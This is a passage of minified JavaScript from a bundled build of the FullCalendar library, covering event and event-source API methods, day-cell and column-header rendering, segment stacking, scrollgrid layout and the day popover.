null}triggerEventAdd(n){let{emitter:r}=this.getCurrentData();r.trigger("eventAdd",{event:n,relatedEvents:[],revert:()=>{this.dispatch({type:"REMOVE_EVENTS",eventStore:$1(n)})}})}getEventById(n){let r=this.getCurrentData(),{defs:i,instances:a}=r.eventStore;n=String(n);for(let s in i){let o=i[s];if(o.publicId===n){if(o.recurringDef)return new wi(r,o,null);for(let l in a){let u=a[l];if(u.defId===o.defId)return new wi(r,o,u)}}}return null}getEvents(){let n=this.getCurrentData();return ev(n.eventStore,n)}removeAllEvents(){this.dispatch({type:"REMOVE_ALL_EVENTS"})}getEventSources(){let n=this.getCurrentData(),r=n.eventSources,i=[];for(let a in r)i.push(new Vo(n,r[a]));return i}getEventSourceById(n){let r=this.getCurrentData(),i=r.eventSources;n=String(n);for(let a in i)if(i[a].publicId===n)return new Vo(r,i[a]);return null}addEventSource(n){let r=this.getCurrentData();if(n instanceof Vo)return r.eventSources[n.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n.internalEventSource]}),n;let i=F1(n,r);return i?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[i]}),new Vo(r,i)):null}removeAllEventSources(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})}refetchEvents(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})}scrollToTime(n){let r=dn(n);r&&this.trigger("_scrollRequest",{time:r})}}function Q3(t,n){let r={left:Math.max(t.left,n.left),right:Math.min(t.right,n.right),top:Math.max(t.top,n.top),bottom:Math.min(t.bottom,n.bottom)};return r.left<r.right&&r.top<r.bottom?r:!1}function Q1(t,n,r,i){return{dow:t.getUTCDay(),isDisabled:!!(i&&(!i.activeRange||!vs(i.activeRange,t))),isOther:!!(i&&!vs(i.currentRange,t)),isToday:!!(n&&vs(n,t)),isPast:!!(n&&t<n.start),isFuture:!!(n&&t>=n.end)}}function tv(t,n){let r=["fc-day",`fc-day-${ej[t.dow]}`];return t.isDisabled?r.push("fc-day-disabled"):(t.isToday&&(r.push("fc-day-today"),r.push(n.getClass("today"))),t.isPast&&r.push("fc-day-past"),t.isFuture&&r.push("fc-day-future"),t.isOther&&r.push("fc-day-other")),r}const K3=ur({year:"numeric",month:"long",day:"numeric"}),X3=ur({week:"long"});function fm(t,n,r="day",i=!0){const{dateEnv:a,options:s,calendarApi:o}=t;let l=a.format(n,r==="week"?X3:K3);if(s.navLinks){let u=a.toDate(n);const d=f=>{let m=r==="day"?s.navLinkDayClick:r==="week"?s.navLinkWeekClick:null;typeof m=="function"?m.call(o,a.toDate(n),f):(typeof m=="string"&&(r=m),o.zoomTo(n,r))};return Object.assign({title:bu(s.navLinkHint,[l,u],l),"data-navlink":""},i?_1(d):{onClick:d})}return{"aria-label":l}}let op;function Z3(){return op||(op=J3()),op}function J3(){let t=document.createElement("div");t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",t.style.left="-9999px",document.body.appendChild(t);let n=eV(t);return document.body.removeChild(t),n}function eV(t){return{x:t.offsetHeight-t.clientHeight,y:t.offsetWidth-t.clientWidth}}function tV(t){let n=nV(t),r=t.getBoundingClientRect();for(let i of n){let a=Q3(r,i.getBoundingClientRect());if(a)r=a;else return null}return r}function nV(t){let n=[];for(;t instanceof HTMLElement;){let r=window.getComputedStyle(t);if(r.position==="fixed")break;/(auto|scroll)/.test(r.overflow+r.overflowY+r.overflowX)&&n.push(t),t=t.parentNode}return n}class yd{constructor(n,r,i,a){this.els=r;let s=this.originClientRect=n.getBoundingClientRect();i&&this.buildElHorizontals(s.left),a&&this.buildElVerticals(s.top)}buildElHorizontals(n){let r=[],i=[];for(let a of this.els){let s=a.getBoundingClientRect();r.push(s.left-n),i.push(s.right-n)}this.lefts=r,this.rights=i}buildElVerticals(n){let r=[],i=[];for(let a of this.els){let s=a.getBoundingClientRect();r.push(s.top-n),i.push(s.bottom-n)}this.tops=r,this.bottoms=i}leftToIndex(n){let{lefts:r,rights:i}=this,a=r.length,s;for(s=0;s<a;s+=1)if(n>=r[s]&&n<i[s])return s}topToIndex(n){let{tops:r,bottoms:i}=this,a=r.length,s;for(s=0;s<a;s+=1)if(n>=r[s]&&n<i[s])return s}getWidth(n){return this.rights[n]-this.lefts[n]}getHeight(n){return this.bottoms[n]-this.tops[n]}similarTo(n){return af(this.tops||[],n.tops||[])&&af(this.bottoms||[],n.bottoms||[])&&af(this.lefts||[],n.lefts||[])&&af(this.rights||[],n.rights||[])}}function af(t,n){const r=t.length;if(r!==n.length)return!1;for(let i=0;i<r;i++)if(Math.round(t[i])!==Math.round(n[i]))return!1;return!0}class Ao extends Pn{constructor(){super(...arguments),this.uid=_o()}prepareHits(){}queryHit(n,r,i,a){return null}isValidSegDownEl(n){return!this.props.eventDrag&&!this.props.eventResize&&!xa(n,".fc-event-mirror")}isValidDateDownEl(n){return!xa(n,".fc-event:not(.fc-bg-event)")&&!xa(n,".fc-more-link")&&!xa(n,"a[data-navlink]")&&!xa(n,".fc-popover")}}class rV{constructor(n=r=>r.thickness||1){this.getEntryThickness=n,this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}addSegs(n){let r=[];for(let i of n)this.insertEntry(i,r);return r}insertEntry(n,r){let i=this.findInsertion(n);this.isInsertionValid(i,n)?this.insertEntryAt(n,i):this.handleInvalidInsertion(i,n,r)}isInsertionValid(n,r){return(this.maxCoord===-1||n.levelCoord+this.getEntryThickness(r)<=this.maxCoord)&&(this.maxStackCnt===-1||n.stackCnt<this.maxStackCnt)}handleInvalidInsertion(n,r,i){if(this.allowReslicing&&n.touchingEntry){const a=Object.assign(Object.assign({},r),{span:K1(r.span,n.touchingEntry.span)});i.push(a),this.splitEntry(r,n.touchingEntry,i)}else i.push(r)}splitEntry(n,r,i){let a=n.span,s=r.span;a.start<s.start&&this.insertEntry({index:n.index,thickness:n.thickness,span:{start:a.start,end:s.start}},i),a.end>s.end&&this.insertEntry({index:n.index,thickness:n.thickness,span:{start:s.end,end:a.end}},i)}insertEntryAt(n,r){let{entriesByLevel:i,levelCoords:a}=this;r.lateral===-1?(lp(a,r.level,r.levelCoord),lp(i,r.level,[n])):lp(i[r.level],r.lateral,n),this.stackCnts[Cu(n)]=r.stackCnt}findInsertion(n){let{levelCoords:r,entriesByLevel:i,strictOrder:a,stackCnts:s}=this,o=r.length,l=0,u=-1,d=-1,f=null,m=0;for(let b=0;b<o;b+=1){const C=r[b];if(!a&&C>=l+this.getEntryThickness(n))break;let D=i[b],S,P=a0(D,n.span.start,i0),T=P[0]+P[1];for(;(S=D[T])&&S.span.start<n.span.end;){let k=C+this.getEntryThickness(S);k>l&&(l=k,f=S,u=b,d=T),k===l&&(m=Math.max(m,s[Cu(S)]+1)),T+=1}}let y=0;if(f)for(y=u+1;y<o&&r[y]<l;)y+=1;let g=-1;return y<o&&r[y]===l&&(g=a0(i[y],n.span.end,i0)[0]),{touchingLevel:u,touchingLateral:d,touchingEntry:f,stackCnt:m,levelCoord:l,level:y,lateral:g}}toRects(){let{entriesByLevel:n,levelCoords:r}=this,i=n.length,a=[];for(let s=0;s<i;s+=1){let o=n[s],l=r[s];for(let u of o)a.push(Object.assign(Object.assign({},u),{thickness:this.getEntryThickness(u),levelCoord:l}))}return a}}function i0(t){return t.span.end}function Cu(t){return t.index+":"+t.span.start}function K1(t,n){let r=Math.max(t.start,n.start),i=Math.min(t.end,n.end);return r<i?{start:r,end:i}:null}function lp(t,n,r){t.splice(n,0,r)}function a0(t,n,r){let i=0,a=t.length;if(!a||n<r(t[i]))return[0,0];if(n>r(t[a-1]))return[a,0];for(;i<a;){let s=Math.floor(i+(a-i)/2),o=r(t[s]);if(n<o)a=s;else if(n>o)i=s+1;else return[s,1]}return[i,0]}function iV(t,n){return!t||n>10?ur({weekday:"short"}):n>1?ur({weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}):ur({weekday:"long"})}const X1="fc-col-header-cell";function Z1(t){return t.text}class aV extends Pn{render(){let{dateEnv:n,options:r,theme:i,viewApi:a}=this.context,{props:s}=this,{date:o,dateProfile:l}=s,u=Q1(o,s.todayRange,null,l),d=[X1].concat(tv(u,i)),f=n.format(o,s.dayHeaderFormat),m=!u.isDisabled&&s.colCnt>1?fm(this.context,o):{},y=n.toDate(o);n.namedTimeZoneImpl&&(y=Es(y,36e5));let g=Object.assign(Object.assign(Object.assign({date:y,view:a},s.extraRenderProps),{text:f}),u);return Me(Va,{elTag:"th",elClasses:d,elAttrs:Object.assign({role:"columnheader",colSpan:s.colSpan,"data-date":u.isDisabled?void 0:Wg(o)},s.extraDataAttrs),renderProps:g,generatorName:"dayHeaderContent",customGenerator:r.dayHeaderContent,defaultGenerator:Z1,classNameGenerator:r.dayHeaderClassNames,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},b=>Me("div",{className:"fc-scrollgrid-sync-inner"},!u.isDisabled&&Me(b,{elTag:"a",elAttrs:m,elClasses:["fc-col-header-cell-cushion",s.isSticky&&"fc-sticky"]})))}}const sV=ur({weekday:"long"});class oV extends Pn{render(){let{props:n}=this,{dateEnv:r,theme:i,viewApi:a,options:s}=this.context,o=cr(new Date(2592e5),n.dow),l={dow:n.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},u=r.format(o,n.dayHeaderFormat),d=Object.assign(Object.assign(Object.assign(Object.assign({date:o},l),{view:a}),n.extraRenderProps),{text:u});return Me(Va,{elTag:"th",elClasses:[X1,...tv(l,i),...n.extraClassNames||[]],elAttrs:Object.assign({role:"columnheader",colSpan:n.colSpan},n.extraDataAttrs),renderProps:d,generatorName:"dayHeaderContent",customGenerator:s.dayHeaderContent,defaultGenerator:Z1,classNameGenerator:s.dayHeaderClassNames,didMount:s.dayHeaderDidMount,willUnmount:s.dayHeaderWillUnmount},f=>Me("div",{className:"fc-scrollgrid-sync-inner"},Me(f,{elTag:"a",elClasses:["fc-col-header-cell-cushion",n.isSticky&&"fc-sticky"],elAttrs:{"aria-label":r.format(o,sV)}})))}}class lV extends Pn{constructor(){super(...arguments),this.createDayHeaderFormatter=tn(uV)}render(){let{context:n}=this,{dates:r,dateProfile:i,datesRepDistinctDays:a,renderIntro:s}=this.props,o=this.createDayHeaderFormatter(n.options.dayHeaderFormat,a,r.length);return Me(Jd,{unit:"day"},(l,u)=>Me("tr",{role:"row"},s&&s("day"),r.map(d=>a?Me(aV,{key:d.toISOString(),date:d,dateProfile:i,todayRange:u,colCnt:r.length,dayHeaderFormat:o}):Me(oV,{key:d.getUTCDay(),dow:d.getUTCDay(),dayHeaderFormat:o}))))}}function uV(t,n,r){return t||iV(n,r)}class cV{constructor(n,r){let i=n.start,{end:a}=n,s=[],o=[],l=-1;for(;i<a;)r.isHiddenDay(i)?s.push(l+.5):(l+=1,s.push(l),o.push(i)),i=cr(i,1);this.dates=o,this.indices=s,this.cnt=o.length}sliceRange(n){let r=this.getDateDayIndex(n.start),i=this.getDateDayIndex(cr(n.end,-1)),a=Math.max(0,r),s=Math.min(this.cnt-1,i);return a=Math.ceil(a),s=Math.floor(s),a<=s?{firstIndex:a,lastIndex:s,isStart:r===a,isEnd:i===s}:null}getDateDayIndex(n){let{indices:r}=this,i=Math.floor(Fl(this.dates[0],n));return i<0?r[0]-1:i>=r.length?r[r.length-1]+1:r[i]}}class fV{constructor(n,r){let{dates:i}=n,a,s,o;if(r){for(s=i[0].getUTCDay(),a=1;a<i.length&&i[a].getUTCDay()!==s;a+=1);o=Math.ceil(i.length/a)}else o=1,a=i.length;this.rowCnt=o,this.colCnt=a,this.daySeries=n,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}buildCells(){let n=[];for(let r=0;r<this.rowCnt;r+=1){let i=[];for(let a=0;a<this.colCnt;a+=1)i.push(this.buildCell(r,a));n.push(i)}return n}buildCell(n,r){let i=this.daySeries.dates[n*this.colCnt+r];return{key:i.toISOString(),date:i}}buildHeaderDates(){let n=[];for(let r=0;r<this.colCnt;r+=1)n.push(this.cells[0][r].date);return n}sliceRange(n){let{colCnt:r}=this,i=this.daySeries.sliceRange(n),a=[];if(i){let{firstIndex:s,lastIndex:o}=i,l=s;for(;l<=o;){let u=Math.floor(l/r),d=Math.min((u+1)*r,o+1);a.push({row:u,firstCol:l%r,lastCol:(d-1)%r,isStart:i.isStart&&l===s,isEnd:i.isEnd&&d-1===o}),l=d}}return a}}class dV{constructor(){this.sliceBusinessHours=tn(this._sliceBusinessHours),this.sliceDateSelection=tn(this._sliceDateSpan),this.sliceEventStore=tn(this._sliceEventStore),this.sliceEventDrag=tn(this._sliceInteraction),this.sliceEventResize=tn(this._sliceInteraction),this.forceDayIfListItem=!1}sliceProps(n,r,i,a,...s){let{eventUiBases:o}=n,l=this.sliceEventStore(n.eventStore,o,r,i,...s);return{dateSelectionSegs:this.sliceDateSelection(n.dateSelection,r,i,o,a,...s),businessHourSegs:this.sliceBusinessHours(n.businessHours,r,i,a,...s),fgEventSegs:l.fg,bgEventSegs:l.bg,eventDrag:this.sliceEventDrag(n.eventDrag,o,r,i,...s),eventResize:this.sliceEventResize(n.eventResize,o,r,i,...s),eventSelection:n.eventSelection}}sliceNowDate(n,r,i,a,...s){return this._sliceDateSpan({range:{start:n,end:Es(n,1)},allDay:!1},r,i,{},a,...s)}_sliceBusinessHours(n,r,i,a,...s){return n?this._sliceEventStore(vc(n,sf(r,!!i),a),{},r,i,...s).bg:[]}_sliceEventStore(n,r,i,a,...s){if(n){let o=e0(n,r,sf(i,!!a),a);return{bg:this.sliceEventRanges(o.bg,s),fg:this.sliceEventRanges(o.fg,s)}}return{bg:[],fg:[]}}_sliceInteraction(n,r,i,a,...s){if(!n)return null;let o=e0(n.mutatedEvents,r,sf(i,!!a),a);return{segs:this.sliceEventRanges(o.fg,s),affectedInstances:n.affectedEvents.instances,isEvent:n.isEvent}}_sliceDateSpan(n,r,i,a,s,...o){if(!n)return[];let l=sf(r,!!i),u=kl(n.range,l);if(u){n=Object.assign(Object.assign({},n),{range:u});let d=j3(n,a,s),f=this.sliceRange(n.range,...o);for(let m of f)m.eventRange=d;return f}return[]}sliceEventRanges(n,r){let i=[];for(let a of n)i.push(...this.sliceEventRange(a,r));return i}sliceEventRange(n,r){let i=n.range;this.forceDayIfListItem&&n.ui.display==="list-item"&&(i={start:i.start,end:cr(i.start,1)});let a=this.sliceRange(i,...r);for(let s of a)s.eventRange=n,s.isStart=n.isStart&&s.isStart,s.isEnd=n.isEnd&&s.isEnd;return a}}function sf(t,n){let r=t.activeRange;return n?r:{start:Es(r.start,t.slotMinTime.milliseconds),end:Es(r.end,t.slotMaxTime.milliseconds-864e5)}}const of=/^(visible|hidden)$/;class hV extends Pn{constructor(){super(...arguments),this.handleEl=n=>{this.el=n,la(this.props.elRef,n)}}render(){let{props:n}=this,{liquid:r,liquidIsAbsolute:i}=n,a=r&&i,s=["fc-scroller"];return r&&(i?s.push("fc-scroller-liquid-absolute"):s.push("fc-scroller-liquid")),Me("div",{ref:this.handleEl,className:s.join(" "),style:{overflowX:n.overflowX,overflowY:n.overflowY,left:a&&-(n.overcomeLeft||0)||"",right:a&&-(n.overcomeRight||0)||"",bottom:a&&-(n.overcomeBottom||0)||"",marginLeft:!a&&-(n.overcomeLeft||0)||"",marginRight:!a&&-(n.overcomeRight||0)||"",marginBottom:!a&&-(n.overcomeBottom||0)||"",maxHeight:n.maxHeight||""}},n.children)}needsXScrolling(){if(of.test(this.props.overflowX))return!1;let{el:n}=this,r=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),{children:i}=n;for(let a=0;a<i.length;a+=1)if(i[a].getBoundingClientRect().width>r)return!0;return!1}needsYScrolling(){if(of.test(this.props.overflowY))return!1;let{el:n}=this,r=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),{children:i}=n;for(let a=0;a<i.length;a+=1)if(i[a].getBoundingClientRect().height>r)return!0;return!1}getXScrollbarWidth(){return of.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight}getYScrollbarWidth(){return of.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth}}class Ks{constructor(n){this.masterCallback=n,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=(r,i)=>{let{depths:a,currentMap:s}=this,o=!1,l=!1;r!==null?(o=i in s,s[i]=r,a[i]=(a[i]||0)+1,l=!0):(a[i]-=1,a[i]||(delete s[i],delete this.callbackMap[i],o=!0)),this.masterCallback&&(o&&this.masterCallback(null,String(i)),l&&this.masterCallback(r,String(i)))}}createRef(n){let r=this.callbackMap[n];return r||(r=this.callbackMap[n]=i=>{this.handleValue(i,String(n))}),r}collect(n,r,i){return Nj(this.currentMap,n,r,i)}getAll(){return Gg(this.currentMap)}}function pV(t){let n=L$(t,".fc-scrollgrid-shrink"),r=0;for(let i of n)r=Math.max(r,z$(i));return Math.ceil(r)}function J1(t,n){return t.liquid&&n.liquid}function mV(t,n){return n.maxHeight!=null||J1(t,n)}function gV(t,n,r,i){let{expandRows:a}=r;return typeof n.content=="function"?n.content(r):Me("table",{role:"presentation",className:[n.tableClassName,t.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:r.tableMinWidth,width:r.clientWidth,height:a?r.clientHeight:""}},r.tableColGroupNode,Me(i?"thead":"tbody",{role:"presentation"},typeof n.rowContent=="function"?n.rowContent(r):n.rowContent))}function vV(t,n){return Cs(t,n,Bi)}function yV(t,n){let r=[];for(let i of t){let a=i.span||1;for(let s=0;s<a;s+=1)r.push(Me("col",{style:{width:i.width==="shrink"?bV(n):i.width||"",minWidth:i.minWidth||""}}))}return Me("colgroup",{},...r)}function bV(t){return t??4}function wV(t){for(let n of t)if(n.width==="shrink")return!0;return!1}function _V(t,n){let r=["fc-scrollgrid",n.theme.getClass("table")];return t&&r.push("fc-scrollgrid-liquid"),r}function CV(t,n){let r=["fc-scrollgrid-section",`fc-scrollgrid-section-${t.type}`,t.className];return n&&t.liquid&&t.maxHeight==null&&r.push("fc-scrollgrid-section-liquid"),t.isSticky&&r.push("fc-scrollgrid-section-sticky"),r}function EV(t){return Me("div",{className:"fc-scrollgrid-sticky-shim",style:{width:t.clientWidth,minWidth:t.tableMinWidth}})}function s0(t){let{stickyHeaderDates:n}=t;return(n==null||n==="auto")&&(n=t.height==="auto"||t.viewHeight==="auto"),n}function AV(t){let{stickyFooterScrollbar:n}=t;return(n==null||n==="auto")&&(n=t.height==="auto"||t.viewHeight==="auto"),n}class eA extends Pn{constructor(){super(...arguments),this.processCols=tn(n=>n,vV),this.renderMicroColGroup=tn(yV),this.scrollerRefs=new Ks,this.scrollerElRefs=new Ks(this._handleScrollerEl.bind(this)),this.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},this.handleSizing=()=>{this.safeSetState(Object.assign({shrinkWidth:this.computeShrinkWidth()},this.computeScrollerDims()))}}render(){let{props:n,state:r,context:i}=this,a=n.sections||[],s=this.processCols(n.cols),o=this.renderMicroColGroup(s,r.shrinkWidth),l=_V(n.liquid,i);n.collapsibleWidth&&l.push("fc-scrollgrid-collapsible");let u=a.length,d=0,f,m=[],y=[],g=[];for(;d<u&&(f=a[d]).type==="header";)m.push(this.renderSection(f,o,!0)),d+=1;for(;d<u&&(f=a[d]).type==="body";)y.push(this.renderSection(f,o,!1)),d+=1;for(;d<u&&(f=a[d]).type==="footer";)g.push(this.renderSection(f,o,!0)),d+=1;let b=!z1();const C={role:"rowgroup"};return Me("table",{role:"grid",className:l.join(" "),style:{height:n.height}},!!(!b&&m.length)&&Me("thead",C,...m),!!(!b&&y.length)&&Me("tbody",C,...y),!!(!b&&g.length)&&Me("tfoot",C,...g),b&&Me("tbody",C,...m,...y,...g))}renderSection(n,r,i){return"outerContent"in n?Me(Bn,{key:n.key},n.outerContent):Me("tr",{key:n.key,role:"presentation",className:CV(n,this.props.liquid).join(" ")},this.renderChunkTd(n,r,n.chunk,i))}renderChunkTd(n,r,i,a){if("outerContent"in i)return i.outerContent;let{props:s}=this,{forceYScrollbars:o,scrollerClientWidths:l,scrollerClientHeights:u}=this.state,d=mV(s,n),f=J1(s,n),m=s.liquid?o?"scroll":d?"auto":"hidden":"visible",y=n.key,g=gV(n,i,{tableColGroupNode:r,tableMinWidth:"",clientWidth:!s.collapsibleWidth&&l[y]!==void 0?l[y]:null,clientHeight:u[y]!==void 0?u[y]:null,expandRows:n.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:()=>{}},a);return Me(a?"th":"td",{ref:i.elRef,role:"presentation"},Me("div",{className:`fc-scroller-harness${f?" fc-scroller-harness-liquid":""}`},Me(hV,{ref:this.scrollerRefs.createRef(y),elRef:this.scrollerElRefs.createRef(y),overflowY:m,overflowX:s.liquid?"hidden":"visible",maxHeight:n.maxHeight,liquid:f,liquidIsAbsolute:!0},g)))}_handleScrollerEl(n,r){let i=TV(this.props.sections,r);i&&la(i.chunk.scrollerElRef,n)}componentDidMount(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)}componentDidUpdate(){this.handleSizing()}componentWillUnmount(){this.context.removeResizeHandler(this.handleSizing)}computeShrinkWidth(){return wV(this.props.cols)?pV(this.scrollerElRefs.getAll()):0}computeScrollerDims(){let n=Z3(),{scrollerRefs:r,scrollerElRefs:i}=this,a=!1,s={},o={};for(let l in r.currentMap){let u=r.currentMap[l];if(u&&u.needsYScrolling()){a=!0;break}}for(let l of this.props.sections){let u=l.key,d=i.currentMap[u];if(d){let f=d.parentNode;s[u]=Math.floor(f.getBoundingClientRect().width-(a?n.y:0)),o[u]=Math.floor(f.getBoundingClientRect().height)}}return{forceYScrollbars:a,scrollerClientWidths:s,scrollerClientHeights:o}}}eA.addStateEquality({scrollerClientWidths:Bi,scrollerClientHeights:Bi});function TV(t,n){for(let r of t)if(r.key===n)return r;return null}class nv extends Pn{constructor(){super(...arguments),this.buildPublicEvent=tn((n,r,i)=>new wi(n,r,i)),this.handleEl=n=>{this.el=n,la(this.props.elRef,n),n&&t0(n,this.props.seg)}}render(){const{props:n,context:r}=this,{options:i}=r,{seg:a}=n,{eventRange:s}=a,{ui:o}=s,l={event:this.buildPublicEvent(r,s.def,s.instance),view:r.viewApi,timeText:n.timeText,textColor:o.textColor,backgroundColor:o.backgroundColor,borderColor:o.borderColor,isDraggable:!n.disableDragging&&R3(a,r),isStartResizable:!n.disableResizing&&P3(a,r),isEndResizable:!n.disableResizing&&N3(a),isMirror:!!(n.isDragging||n.isResizing||n.isDateSelecting),isStart:!!a.isStart,isEnd:!!a.isEnd,isPast:!!n.isPast,isFuture:!!n.isFuture,isToday:!!n.isToday,isSelected:!!n.isSelected,isDragging:!!n.isDragging,isResizing:!!n.isResizing};return Me(Va,{elRef:this.handleEl,elTag:n.elTag,elAttrs:n.elAttrs,elClasses:[...I3(l),...a.eventRange.ui.classNames,...n.elClasses||[]],elStyle:n.elStyle,renderProps:l,generatorName:"eventContent",customGenerator:i.eventContent,defaultGenerator:n.defaultGenerator,classNameGenerator:i.eventClassNames,didMount:i.eventDidMount,willUnmount:i.eventWillUnmount},n.children)}componentDidUpdate(n){this.el&&this.props.seg!==n.seg&&t0(this.el,this.props.seg)}}class tA extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,{seg:a}=n,{ui:s}=a.eventRange,o=i.eventTimeFormat||n.defaultTimeFormat,l=U1(a,o,r,n.defaultDisplayEventTime,n.defaultDisplayEventEnd);return Me(nv,Object.assign({},n,{elTag:"a",elStyle:{borderColor:s.borderColor,backgroundColor:s.backgroundColor},elAttrs:W1(a,r),defaultGenerator:SV,timeText:l}),(u,d)=>Me(Bn,null,Me(u,{elTag:"div",elClasses:["fc-event-main"],elStyle:{color:d.textColor}}),!!d.isStartResizable&&Me("div",{className:"fc-event-resizer fc-event-resizer-start"}),!!d.isEndResizable&&Me("div",{className:"fc-event-resizer fc-event-resizer-end"})))}}tA.addPropsEquality({seg:Bi});function SV(t){return Me("div",{className:"fc-event-main-frame"},t.timeText&&Me("div",{className:"fc-event-time"},t.timeText),Me("div",{className:"fc-event-title-container"},Me("div",{className:"fc-event-title fc-sticky"},t.event.title||Me(Bn,null," "))))}const DV=ur({day:"numeric"});class nA extends Pn{constructor(){super(...arguments),this.refineRenderProps=Tf(xV)}render(){let{props:n,context:r}=this,{options:i}=r,a=this.refineRenderProps({date:n.date,dateProfile:n.dateProfile,todayRange:n.todayRange,isMonthStart:n.isMonthStart||!1,showDayNumber:n.showDayNumber,extraRenderProps:n.extraRenderProps,viewApi:r.viewApi,dateEnv:r.dateEnv,monthStartFormat:i.monthStartFormat});return Me(Va,{elRef:n.elRef,elTag:n.elTag,elAttrs:Object.assign(Object.assign({},n.elAttrs),a.isDisabled?{}:{"data-date":Wg(n.date)}),elClasses:[...tv(a,r.theme),...n.elClasses||[]],elStyle:n.elStyle,renderProps:a,generatorName:"dayCellContent",customGenerator:i.dayCellContent,defaultGenerator:n.defaultGenerator,classNameGenerator:a.isDisabled?void 0:i.dayCellClassNames,didMount:i.dayCellDidMount,willUnmount:i.dayCellWillUnmount},n.children)}}function rA(t){return!!(t.dayCellContent||om("dayCellContent",t))}function xV(t){let{date:n,dateEnv:r,dateProfile:i,isMonthStart:a}=t,s=Q1(n,t.todayRange,null,i),o=t.showDayNumber?r.format(n,a?t.monthStartFormat:DV):"";return Object.assign(Object.assign(Object.assign({date:r.toDate(n),view:t.viewApi},s),{isMonthStart:a,dayNumberText:o}),t.extraRenderProps)}class kV extends Pn{render(){let{props:n}=this,{seg:r}=n;return Me(nv,{elTag:"div",elClasses:["fc-bg-event"],elStyle:{backgroundColor:r.eventRange.ui.backgroundColor},defaultGenerator:MV,seg:r,timeText:"",isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:n.isPast,isFuture:n.isFuture,isToday:n.isToday,disableDragging:!0,disableResizing:!0})}}function MV(t){let{title:n}=t.event;return n&&Me("div",{className:"fc-event-title"},t.event.title)}function OV(t){return Me("div",{className:`fc-${t}`})}const RV=t=>Me(Co.Consumer,null,n=>{let{dateEnv:r,options:i}=n,{date:a}=t,s=i.weekNumberFormat||t.defaultFormat,o=r.computeWeekNumber(a),l=r.format(a,s),u={num:o,text:l,date:a};return Me(Va,{elRef:t.elRef,elTag:t.elTag,elAttrs:t.elAttrs,elClasses:t.elClasses,elStyle:t.elStyle,renderProps:u,generatorName:"weekNumberContent",customGenerator:i.weekNumberContent,defaultGenerator:PV,classNameGenerator:i.weekNumberClassNames,didMount:i.weekNumberDidMount,willUnmount:i.weekNumberWillUnmount},t.children)});function PV(t){return t.text}const up=10;class NV extends Pn{constructor(){super(...arguments),this.state={titleId:Zd()},this.handleRootEl=n=>{this.rootEl=n,this.props.elRef&&la(this.props.elRef,n)},this.handleDocumentMouseDown=n=>{const r=$$(n);this.rootEl.contains(r)||this.handleCloseClick()},this.handleDocumentKeyDown=n=>{n.key==="Escape"&&this.handleCloseClick()},this.handleCloseClick=()=>{let{onClose:n}=this.props;n&&n()}}render(){let{theme:n,options:r}=this.context,{props:i,state:a}=this,s=["fc-popover",n.getClass("popover")].concat(i.extraClassNames||[]);return C$(Me("div",Object.assign({},i.extraAttrs,{id:i.id,className:s.join(" "),"aria-labelledby":a.titleId,ref:this.handleRootEl}),Me("div",{className:"fc-popover-header "+n.getClass("popoverHeader")},Me("span",{className:"fc-popover-title",id:a.titleId},i.title),Me("span",{className:"fc-popover-close "+n.getIconClass("close"),title:r.closeHint,onClick:this.handleCloseClick})),Me("div",{className:"fc-popover-body "+n.getClass("popoverContent")},i.children)),i.parentEl)}componentDidMount(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()}componentWillUnmount(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)}updateSize(){let{isRtl:n}=this.context,{alignmentEl:r,alignGridTop:i}=this.props,{rootEl:a}=this,s=tV(r);if(s){let o=a.getBoundingClientRect(),l=i?xa(r,".fc-scrollgrid").getBoundingClientRect().top:s.top,u=n?s.right-o.width:s.left;l=Math.max(l,up),u=Math.min(u,document.documentElement.clientWidth-up-o.width),u=Math.max(u,up);let d=a.offsetParent.getBoundingClientRect();B$(a,{top:l-d.top,left:u-d.left})}}}class IV extends Ao{constructor(){super(...arguments),this.handleRootEl=n=>{this.rootEl=n,n?this.context.registerInteractiveComponent(this,{el:n,useEventCenter:!1}):this.context.unregisterInteractiveComponent(this)}}render(){let{options:n,dateEnv:r}=this.context,{props:i}=this,{startDate:a,todayRange:s,dateProfile:o}=i,l=r.format(a,n.dayPopoverFormat);return Me(nA,{elRef:this.handleRootEl,date:a,dateProfile:o,todayRange:s},(u,d,f)=>Me(NV,{elRef:f.ref,id:i.id,title:l,extraClassNames:["fc-more-popover"].concat(f.className||[]),extraAttrs:f,parentEl:i.parentEl,alignmentEl:i.alignmentEl,alignGridTop:i.alignGridTop,onClose:i.onClose},rA(n)&&Me(u,{elTag:"div",elClasses:["fc-more-popover-misc"]}),i.children))}queryHit(n,r,i,a){let{rootEl:s,props:o}=this;return n>=0&&n<i&&r>=0&&r<a?{dateProfile:o.dateProfile,dateSpan:Object.assign({allDay:!o.forceTimed,range:{start:o.startDate,end:o.endDate}},o.extraDateSpan),dayEl:s,rect:{left:0,top:0,right:i,bottom:a},layer:1}:null}}class FV extends 